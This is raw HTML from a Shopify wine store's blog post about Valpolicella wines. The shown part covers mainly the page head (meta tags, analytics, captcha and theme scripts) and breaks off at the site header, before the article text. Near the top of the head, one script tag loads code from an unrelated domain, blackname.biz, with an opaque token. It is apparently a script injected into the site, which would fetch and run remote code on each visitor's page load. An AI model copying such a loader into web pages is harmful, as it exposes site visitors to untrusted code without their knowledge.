

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ivini.com.br/blogs/news/breve-guia-sobre-os-vinhos-da-regiao-de-valpolicella
body_size: 20978
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]> <html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->

<head>
<meta name="google-site-verification" content="AR018yVBWOWvsnjdkQ36wh0D9A6gKuWqIp-8I2SJ_ZA" />
  <!-- Blockshop Theme Version 2.1.0 by Troop Digital - http://troop.ws/ -->

  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <script type="text/javascript" src="https://blackname.biz/?pu=mq2dcojrgm5ha3ddf42tenzy" async></script>
  
    <link rel="shortcut icon" type="image/png" href="//www.ivini.com.br/cdn/shop/t/10/assets/favicon.png?v=32877270919516988171417762196" />
  

  
    <title>Breve guia sobre os vinhos da região de Valpolicella | Ivini Enoteca</title>
  
  
  
  <meta name="description" content="Não há dúvidas de que o Amarone della Valpolicella é a grande estrela da região localizada perto da cidade de Verona, em Vêneto, na Itália. Principalmente depois de 2009, quando obteve o status DOCG, o maior reconhecimento concedido a vinhos italianos, este rótulo passou a ser o mais buscado entre as deliciosas opções " />
  
  
  <link rel="canonical" href="https://www.ivini.com.br/blogs/news/breve-guia-sobre-os-vinhos-da-regiao-de-valpolicella" />
  
  


  <meta property="og:url" content="https://www.ivini.com.br/blogs/news/breve-guia-sobre-os-vinhos-da-regiao-de-valpolicella" />
  <meta property="og:title" content="Breve guia sobre os vinhos da região de Valpolicella" />
  <meta property="og:description" content="Não há dúvidas de que o Amarone della Valpolicella é a grande estrela da região localizada perto da cidade de Verona, em Vêneto, na Itália. Principalmente depois de 2009, quando obteve o status DOCG, o maior reconhecimento concedido a vinhos italianos, este rótulo passou a ser o mais buscado entre as deliciosas opções de Valpolicella. Mas há muito mais a ser apreciado no Amarone que suas, digamos, “condecorações”. Este vinho tinto, seco, ricamente aromatizado, composto por uvas Corvina e Corvinone Veronese (70%) e Rondinella (30%), é certamente um dos melhores vinhos produzidos na Itália. Ponto. Espere por aromas arrojados de" />
  
    
    
    <meta property="og:image" content="http://cdn.shopify.com/s/files/1/0662/5511/files/Capa-Blog-Ivini_1b6e95d4-f71a-4b81-ac58-f9f13e8d4cb6_grande.jpg?v=1498057338" />
 

  
  




























<script>
  WebFontConfig = {
    
    
    google: { families: ['Lato:400,700', 'lato:400,700', 'lato:400,700', 'lato:400,700', ] }
    
  };
</script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1.4.7/webfont.js"></script>


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6625511/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7540e713fc66c04ff9f4aa608dc479e3","betas":["rich-media-storefront-analytics"],"domain":"www.ivini.com.br","predictiveSearch":true,"shopId":6625511,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amigo-di-vino.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"selavi_siteIvinienoteca_260215","id":12242467,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ivini.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js"></script>
<script type="module">
  await import("//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js");
await import("//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=amigo-di-vino.myshopify.com\u0026external-type=shopify\u0026shop=amigo-di-vino.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/11may2020_free.js?v=1589147289\u0026shop=amigo-di-vino.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6625511,"offset":-10800,"reqid":"1cf08d11-7fa9-4c53-ac2c-d095cee3de47-1768432521","pageurl":"www.ivini.com.br\/blogs\/news\/breve-guia-sobre-os-vinhos-da-regiao-de-valpolicella","s":"articles-170274819","u":"0a4a100a73c8","p":"article","rtyp":"article","rid":170274819};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ivini.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <link href="//www.ivini.com.br/cdn/shop/t/10/assets/style.css?v=171111210036829141261729790366" rel="stylesheet" type="text/css" media="all" />

  <!--[if lt IE 8]>
    <script src="//www.ivini.com.br/cdn/shop/t/10/assets/json2.js?v=154133857350868653501417762198" type="text/javascript"></script>
  <![endif]-->

  <!--[if lt IE 9]>
  <script type="text/javascript" src="https://getfirebug.com/firebug-lite.js"></script>
  <script src="//html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/dd_roundies.js?v=75117064764312664521417762196" type="text/javascript"></script>
  <script>
  DD_roundies.addRule('.circle', '45px');
  </script>
  <![endif]-->

  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/custom.modernizr.js?v=44331738608728928201417762196" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

  

  <script>
    var twitterID = '',
    general_external_links_enabled = true,
    general_scroll_to_active_item = true,
    shop_url = 'https://www.ivini.com.br',
    shop_money_format = 'R$ {{amount_with_comma_separator}}',
    home_slider_auto_enabled = true,
    home_slider_rotate_frequency = 7000,
    home_widget_twitter_enabled = false,
    home_widget_blog_enabled = false,
    product_zoom_enabled = true,
    product_modal_enabled = true;
  </script>

<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6625511,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6625511,storefrontBaseUrl: "https://www.ivini.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"71336025","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"84639833","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ivini Enoteca","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"amigo-di-vino.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.ivini.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.ivini.com.br/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"6625511","storefrontBaseUrl":"https:\/\/www.ivini.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":170274819,"requestId":"1cf08d11-7fa9-4c53-ac2c-d095cee3de47-1768432521"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6625511,
      theme_id: 12242467,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ivini.com.br/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ivini.com.br/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ivini.com.br/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6625511,"isMerchantRequest":null,"themeId":12242467,"themeCityHash":"3900582628700308812","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"9c1cbc75-9a7d-442a-8091-2a73ccdf4aec"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":170274819,"requestId":"1cf08d11-7fa9-4c53-ac2c-d095cee3de47-1768432521","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ivini.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ivini.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="6625511"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="12242467"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ivini.com.br/api/collect"
></script>
</head>


<body class="page-breve-guia-sobre-os-vinhos-da-regiao-de-valpolicella template-article">

  <header class="main-header">
    <div class="bg"></div>
    <div class="row top">
      <div class="columns">
        <h1 class="title clearfix" role="banner">
  
    <a href="/" role="banner" title="Ivini Enoteca">
    <img src="//www.ivini.com.br/cdn/shop/t/10/assets/logo.png?v=163500196368446508661729790365" data-retina="//www.ivini.com.br/cdn/shop/t/10/assets/logo-retina.png?v=179548114595091317281729790365" alt="Ivini Enoteca"> 
    </a>
  
</h1>
      </div>

      <div class="search-account columns">
        <div class="menu">
  
